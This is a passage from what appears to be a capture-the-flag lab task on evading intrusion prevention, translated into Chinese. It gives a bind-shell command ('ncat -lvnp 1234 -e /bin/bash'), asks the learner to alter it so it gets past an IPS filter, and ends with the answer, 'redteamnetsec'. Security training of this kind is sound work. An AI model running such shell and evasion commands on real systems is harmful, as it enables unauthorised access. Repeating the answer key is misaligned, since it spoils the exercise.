 shell using ncat 10.10.78.49 1234, find the user's name.
在上一个任务连接的计算机上，浏览到http://10.10.78.49:8080 ，您可以在其中编写 Linux 命令。请注意，不会返回任何输出。像ncat -lvnp 1234 -e /bin/bash这样的命令
将创建一个绑定 shell，您可以使用ncat 10.10.78.49 1234从 AttackBox 连接到它；但是，某些 IPS 会过滤掉我们在表单上提交的命令。使用本任务中提到的技术之一，尝试调
整在表单中键入的命令以使其正常运行。使用ncat 10.10.78.49 1234连接到绑定 shell 后，找到用户名。
redteamnetsec Correct Answer 正确答案 Hint